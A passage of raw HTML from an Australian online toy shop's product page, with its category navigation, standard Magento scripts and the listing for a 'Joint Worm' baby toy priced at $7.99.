href="https://www.toyslink.com.au/our-products/games-activities/pull-back-toys.html" ><span>Pull Back Toys</span></a></li><li  class="level2 nav-2-1-7 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/yoyo.html" ><span>YoYo</span></a></li><li  class="level2 nav-2-1-8 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/push-toys-with-stick.html" ><span>Push Toys With Stick</span></a></li><li  class="level2 nav-2-1-9 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/baby-ride-on.html" ><span>Baby</span></a></li><li  class="level2 nav-2-1-10 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/bath-toy.html" ><span>Bath Toys</span></a></li><li  class="level2 nav-2-1-11 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/vehicles-wheelie-toys.html" ><span>Vehicles &amp; Wheelie Toys</span></a></li><li  class="level2 nav-2-1-12 category-item last"><a href="https://www.toyslink.com.au/our-products/games-activities/sensory-toys.html" ><span>Sensory Toys</span></a></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.toyslink.com.au/our-products/educational-toys.html" ><span>Educational Toys</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.toyslink.com.au/our-products/educational-toys/shape-sorter.html" ><span>Shape Sorter</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/wise-bead.html" ><span>Wise Bead</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/pretend-play.html" ><span>Pretend Play</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.toyslink.com.au/our-products/educational-toys/mideer.html" ><span>MiDeer Toys</span></a></li><li  class="level2 nav-2-2-5 category-item last"><a href="https://www.toyslink.com.au/our-products/educational-toys/others.html" ><span>Puzzles</span></a></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://www.toyslink.com.au/our-products/music-toys.html" ><span>Music Toys</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="https://www.toyslink.com.au/our-products/music-toys/tambourine.html" ><span>Tambourine</span></a></li><li  class="level2 nav-2-3-2 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/maracas.html" ><span>Maracas</span></a></li><li  class="level2 nav-2-3-3 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/xylophones.html" ><span>Xylophones</span></a></li><li  class="level2 nav-2-3-4 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/music-box.html" ><span>Music Box</span></a></li><li  class="level2 nav-2-3-5 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/jingle-sticks-bell-rings.html" ><span>Jingle Sticks &amp; Bell Rings</span></a></li><li  class="level2 nav-2-3-6 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/music-set.html" ><span>Music Sets</span></a></li><li  class="level2 nav-2-3-7 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/castanets.html" ><span>Castanets</span></a></li><li  class="level2 nav-2-3-8 category-item"><a href="https://www.toyslink.com.au/our-products/music-toys/whistles.html" ><span>Whistles</span></a></li><li  class="level2 nav-2-3-9 category-item last"><a href="https://www.toyslink.com.au/our-products/music-toys/drums.html" ><span>Drums</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts.html" ><span>Arts and Crafts</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/stationery.html" ><span>Stationery and Art Supply</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/home-decor.html" ><span>Home Decor</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/others.html" ><span>Kids’ Crafts</span></a></li><li  class="level2 nav-2-4-4 category-item last"><a href="https://www.toyslink.com.au/our-products/arts-and-crafts/doll-house-furniture.html" ><span>Doll House Furniture</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory.html" ><span>Kids’ Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/jewelry.html" ><span>Jewelry</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/hair-accessories.html" ><span>Hair Accessories</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/music-jewelry-box.html" ><span>Music Jewelry Box</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/kids-bags.html" ><span>Kids Bags</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/umbrella.html" ><span>Umbrella</span></a></li><li  class="level2 nav-2-5-6 category-item last"><a href="https://www.toyslink.com.au/our-products/kid-s-accessory/enamel-pin.html" ><span>Enamel Pin</span></a></li></ul></li><li  class="level1 nav-2-6 category-item"><a href="https://www.toyslink.com.au/our-products/fsc-certified-toys.html" ><span>FSC Certified Toys</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.toyslink.com.au/our-products/plush-toys.html" ><span>Plush Toys</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.toyslink.com.au/our-products/wooden-toys.html" ><span>Wooden Toys</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.toyslink.com.au/our-products/car.html" ><span>Car</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.toyslink.com.au/our-products/stacking-toys.html" ><span>Wooden Stacking Toys</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.toyslink.com.au/our-products/silicone-toys.html" ><span>Silicone Toys</span></a></li><li  class="level1 nav-2-12 category-item last"><a href="https://www.toyslink.com.au/our-products/books-and-cards.html" ><span>Books and Cards</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.toyslink.com.au/themes.html"  class="level-top" ><span>Shop By Theme</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.toyslink.com.au/themes/animals.html" ><span>Animal Toys</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.toyslink.com.au/themes/dinosaurs.html" ><span>Dinosaur Toys</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.toyslink.com.au/themes/farm.html" ><span>Farm Toys</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.toyslink.com.au/themes/unicorn.html" ><span>Unicorn Toys</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.toyslink.com.au/themes/nautical.html" ><span>Nautical</span></a></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.toyslink.com.au/themes/transport.html" ><span>Transport</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://www.toyslink.com.au/themes/transport/truck.html" ><span>Truck</span></a></li><li  class="level2 nav-3-6-2 category-item last"><a href="https://www.toyslink.com.au/themes/transport/tractors.html" ><span>Tractors</span></a></li></ul></li><li  class="level1 nav-3-7 category-item"><a href="https://www.toyslink.com.au/themes/food-cooking.html" ><span>Food &amp; Cooking</span></a></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.toyslink.com.au/themes/australiana.html" ><span>Australiana</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first last"><a href="https://www.toyslink.com.au/themes/australiana/koala.html" ><span>Koala</span></a></li></ul></li><li  class="level1 nav-3-9 category-item last"><a href="https://www.toyslink.com.au/themes/bumble-bee.html" ><span>Bumble Bee</span></a></li></ul></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://www.toyslink.com.au/age.html"  class="level-top" ><span>Shop By Age</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.toyslink.com.au/age/0-12-months.html" ><span>0-12 Months</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.toyslink.com.au/age/1-3-years.html" ><span>1-3 Years</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.toyslink.com.au/age/3-5-years.html" ><span>3-5 Years</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.toyslink.com.au/age/6-years.html" ><span>6 Years+</span></a></li></ul></li>				<li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/about-us" class="level-top"><span>About Us</span></a></li>
				<li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/contact" class="level-top"><span>Contact Us</span></a></li>
			</ul>
			<div class="nav-wholesale-btn"><a href="https://www.toyslink.com.au/customer/account/login/?type=wholesale" class="level-top"><span>Wholesale Login</span></a></div>
		</nav>
		
		<script>
		require([
			'jquery'
		], function ($) {
			$('#sidebar-button').click(function(){
					$('body').toggleClass('navbar-active');
					$(this).toggleClass('active');
				});
				
				$('.navigation-mobile > ul li').has('ul').append( '<span class="touch-button"><span>open</span></span>' );

				$('.touch-button').click(function(){
					$(this).prev().slideToggle(200);
					$(this).toggleClass('active');
					$(this).parent().toggleClass('parent-active');
				});

        });
			
		</script>
		
	</div>
                            </div>
                        </div>
                    </div>
                </div>

                                    <div class="header-innerline"></div>
                            </div>
        </div>

        <div class="my-accounts mobile-only">
                            <div class="head-wholesale-btn">
                	<a class="call" onclick="ga('send','event','Phone Call','header','Header Phone Call');" href="tel:+61395875064"><i class="fa fa-phone"></i><p>(03) 9587 5064 </p></a>
                	<a href="https://www.toyslink.com.au/customer/account/login/"> Wholesale Login</a>
                </div>
			        </div>
    </div>

<!-- 
<script type="text/javascript">
require([
    'jquery',
    'Magento_Customer/js/customer-data',
    'mage/url'
], function ($, customerData, urlBuilder) {

    function updateWishlistCount() {
        var sections = ['wishlist'];
        customerData.reload(sections, true).done(function () {
            var wishlistData = customerData.get('wishlist')();
            if (wishlistData && wishlistData.counter !== undefined) {
                $('.wishlist-count').text(wishlistData.counter);
            }
        });
    }

    // 1. On initial load
    updateWishlistCount();

    // 2. Listen for Magento’s default AJAX wishlist event
    $(document).on('ajax:addToWishlist', function () {
        // Wait a tiny bit to allow backend to process
        setTimeout(updateWishlistCount, 800);
    });

    // 3. OPTIONAL fallback: monitor any click on "Add to Wishlist"
    $('body').on('click', '[data-action="add-to-wishlist"], .action.towishlist', function () {
        // Wait in case no ajax:addToWishlist is triggered
        setTimeout(updateWishlistCount, 1000);
    });

});
</script> 
-->
<script type="text/javascript">
    require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customerData) {
        var customer = customerData.get('customer');

        function updateLoginClass() {
            if (customer().firstname) {
                $('body').addClass('logged-in');
            } else {
                $('body').removeClass('logged-in');
            }
        }

        // Initial check
        updateLoginClass();

        // Re-check if customer data changes (like login/logout)
        customer.subscribe(function () {
            updateLoginClass();
        });
    });
</script>

<script type="text/javascript">
    require(['jquery'], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
            if($(window).width()>=992){
                if(140<$(window).scrollTop() && !scrolled){
                    $('.header-bottom-inner').addClass("sticky-header");
                    scrolled = true;
                }
                if(140>=$(window).scrollTop() && scrolled){
                    $('.header-bottom-inner').removeClass("sticky-header");
                    scrolled = false;
                }
            }
        if($(window).width()<992){
                if(70<$(window).scrollTop() && !scrolled){
                    $('.header-bottom-inner').addClass("sticky-header");
                    scrolled = true;
                }
                if(70>=$(window).scrollTop() && scrolled){
                    $('.header-bottom-inner').removeClass("sticky-header");
                    scrolled = false;
                }
            }
    });
});
</script>



<div class="cat-banner">
    <div class="container">
        <span class="current-name">Joint Worm </span>
        <div class="breadcrumbs"></div>
    </div>
</div>


<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joint Worm "},
            "h1": "Abc"
        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container-fluid"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main"><input name="form_key" type="hidden" value="RpyJ8M2JImJXZ4Ed" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toyslink.com.au\/","customerLoginUrl":"https:\/\/www.toyslink.com.au\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fstatic\u002Ffrontend\u002FSm\u002Ftopzstore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"abandonedcart\/checkout\/cart":["*"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toyslink.com.au\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>



<div class="detail-3 thumb-vertical">
	<div class="container">
	   	<div class="row">
			<div class="col-lg-12 col-md-12 content-detail">
				<div class="row">
					<div class="col-lg-6 col-sm-6 image-box-detail">
						<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <!--<div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src=""
                 alt="">
        </div>
    </div>-->
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 540        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 400,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/h\/t\/ht2439p.png","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/h\/t\/ht2439p.png","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/h\/t\/ht2439p.png","caption":"Joint Worm ","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/h\/t\/ht2439.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/h\/t\/ht2439.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/h\/t\/ht2439.jpg","caption":"Joint Worm ","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/73da9a80e7cef465dd021a86494aaa6e\/h\/q\/hqdefault_1_7.jpg","img":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/54e4d6e203e0ba569d561a2829a9b485\/h\/q\/hqdefault_1_7.jpg","full":"https:\/\/www.toyslink.com.au\/media\/catalog\/product\/cache\/c3bef7c52f2c698534402e2d4abbd55a\/h\/q\/hqdefault_1_7.jpg","caption":"Joint Worm ","position":"2","isMain":false,"type":"video","videoUrl":"https:\/\/youtu.be\/2iSv7yJxp4U"}],
                "options": {
											"nav": "thumbs",
						"navdir": "vertical",
										
											"loop": true,
										
											"keyboard": false,
										
											"arrows": false,
										
											"allowfullscreen": true,
					                    
                    					
                    "width": "600",
					
					                        "height": 540,
                    					
                    "thumbwidth": "120",
                    "thumbheight": "120",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 1,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"external-video","videoUrl":"https:\/\/youtu.be\/2iSv7yJxp4U","isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>					</div>
					
					<div class="col-lg-6 col-sm-6 info-box-detail">
						<div class="info-detail-container">
							<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Joint Worm </span>    </h1>
    </div>
<div class="product-info-price"><!---->
<div class="price-box price-final_price" data-role="priceBox" data-product-id="2427" data-price-box="product-id-2427">
    <span class="price-retail"><span class="price">$7.99</span></span>
</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">HT2439</div>
</div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Embark on a wiggly adventure with our Joint Worm Set, designed for ages 10 months and above. This brightly colorful worm can be grabbed by little hands and twisted into various shapes. Ideal for developing fine grabbing and motor skills for babies.

FSC Certification</div>
</div>
<div class="size">
<strong class="type">Measures:</strong><div class="value" itemprop="size">2.7 x 2.7 x 17cm</div>
</div>
<div class="age">
<strong class="type">Age:</strong><div class="value" itemprop="age">0-12 Months</div>
</div>
</div>
<div class="action-wrapper">
<div class="product-add-form">
    <form data-product-sku="HT2439"
          action="https://www.toyslink.com.au/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG95c2xpbmsuY29tLmF1L2pvaW50LXdvcm0tMTRwY3MtaW5uZXIuaHRtbA~~/product/2427/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="2427" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2427" />
        <input name="form_key" type="hidden" value="RpyJ8M2JImJXZ4Ed" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"337":{"1009":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Blue","valuePrice":"$0.00","title":"Blue"},"1010":{"prices":{"oldPrice":{"amount":"0.000000","amount_excl_tax":"0.000000","amount_incl_tax":0},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Pink","valuePrice":"$0.00","title":"Pink"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='2427'][data-role=priceBox]"
            }
        }
    }
</script>
            <div class="field required " data-option_id="337">
    <label class="label" for="select_337">
        <span>Colour</span>
    </label>
    <div class="control">
        <select name="options[337]" id="select_337" class=" required product-custom-option admin__control-select" title="" data-selector="options[337]"><option value="">-- Please Select --</option><option value="1009" price="0" selected="" data-option_type_id="1009">Blue </option><option value="1010" price="0" data-option_type_id="1010">Pink </option></select>                                </div>
</div>
    <script>
    require([
        'jquery',
        'optionSwatches',
        'uiRegistry'
    ], function ($, optionSwatches, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(20, optionSwatches({"isEnabledRedirectToCart":false}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[20] = optionSwatches({"isEnabledRedirectToCart":false});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'optionAdvancedPricing',
        'uiRegistry'
    ], function ($, optionAdvancedPricing, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                35,
                optionAdvancedPricing({"optionTypes":{"337":"drop_down"}})
            );
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[35] = optionAdvancedPricing({"optionTypes":{"337":"drop_down"}});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<style>
    .admin__field .note {
        float: left;
        margin-left: calc( (100%) * 0.25 + 30px );
    }
</style>
<script>
    require([
        'jquery',
        'optionInventory',
        'uiRegistry'
    ], function ($, optionInventory, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(30, optionInventory({"stock_message_url":"https:\/\/www.toyslink.com.au\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]}));
        } else {
            var updaters = registry.get('mageworxOptionUpdaters');
            if (!updaters) {
                updaters = {};
            }
            updaters[30] = optionInventory({"stock_message_url":"https:\/\/www.toyslink.com.au\/mageworx_optioninventory\/stockmessage\/update\/","manage_stock_values_data":[]});
            registry.set('mageworxOptionUpdaters', updaters);
        }
    });
</script>
<script>
    require([
        'jquery',
        'dynamicOptions',
        'uiRegistry'
    ], function ($, dynamicOptions, registry) {
        var optionBase = registry.get('mageworxOptionBase');
        if (optionBase) {
            optionBase.addUpdater(
                5,
